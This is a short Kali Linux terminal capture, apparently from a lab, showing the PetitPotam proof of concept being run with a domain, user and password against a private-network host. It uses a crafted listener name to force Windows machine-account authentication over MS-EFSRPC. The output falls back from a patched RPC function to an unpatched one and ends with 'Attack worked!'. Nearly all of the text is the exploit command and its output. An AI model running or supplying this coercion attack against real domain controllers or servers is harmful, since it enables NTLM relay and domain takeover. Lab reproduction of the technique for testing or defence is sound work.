 ┌──(root㉿kali)-[/home/starven/Desktop/PetitPotam]
└─# python3 PetitPotam.py -d root.com -u domainuser1 -p St4rven@123456 localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA 192.168.161.128
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.161.128[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root㉿kali)-[/home/starven/Desktop/PetitPotam]